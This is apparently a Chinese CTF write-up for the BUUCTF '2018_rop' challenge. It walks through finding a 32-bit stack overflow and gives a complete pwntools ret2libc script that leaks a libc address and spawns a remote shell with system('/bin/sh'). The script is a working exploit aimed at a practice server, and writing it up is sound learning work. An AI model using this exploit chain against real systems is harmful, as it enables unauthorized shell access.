老规矩checksec 很简单32位 栈不可执行 就不能往shellcode靠 其实蛮想对shellcode写点东西的下次下次
ida打开
题目流程简单 进入vulnerable (这名字就暴露对吧,容易受到攻击的)
就栈溢出 一般来说ida就是准的ebp-88h 或者就cyclic一个0x88的字符串就去试试 知道漏洞这gdb 就杀鸡牛刀了,不过用用也好
就是ret2libc3 稍微扯上一点栈偏移
from pwn import *from LibcSearcher import LibcSearchercontext(log_level = 'debug')io = remote('node4.buuoj.cn',29955)#io = process("./2018_rop")#io = remote("node4.buuoj.cn",28046)#context.arch = "amd64"elf = ELF('./2018_rop')offest = 0x88write_plt = elf.plt['write']read_got = elf.got['read']vulnerable_function_addr = elf.sym['main']payload = b'a'*(offest+4)+p32(write_plt)+p32(vulnerable_function_addr)+p32(1)+p32(read_got)+p32(4)io.sendline(payload)read_addr=u32(io.recv())log.success('read==>'+hex(read_addr))#libc=LibcSearcher('read',read_addr)#libc_base = read_addr-libc.dump('read')#system_addr = libc_base+libc.dump('system')#sh_addr = libc_base+libc.dump("str_bin_sh")libc_base = read_addr - 0x0e5620system_addr = libc_base + 0x03cd10sh_addr = libc_base + 0x17b8cfpayload1= b'a'*(offest+4)+p32(system_addr)+p32(1)+p32(sh_addr)io.sendline(payload1)io.interactive()
log.success(‘read==>’+hex(read_addr))
学到这么一句 (我看高手就这么写的,我也这么写所以我等于高手)以前都是直接print
然后如果说直接在本地打 
竟然没打通
然后试了试远端
好的打通了
噢对了,如果说你的libcsearcher找不到相应的libc
https://libc.blukat.me/
可以去这个网站找偏移

